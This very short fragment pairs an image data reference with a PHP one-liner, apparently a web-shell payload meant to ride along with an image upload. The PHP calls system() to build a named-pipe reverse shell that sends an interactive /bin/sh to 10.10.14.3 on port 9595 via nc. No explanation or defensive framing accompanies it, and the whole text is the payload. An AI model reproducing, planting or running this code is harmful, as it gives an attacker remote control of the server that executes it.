 <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 9595>/tmp/f')?>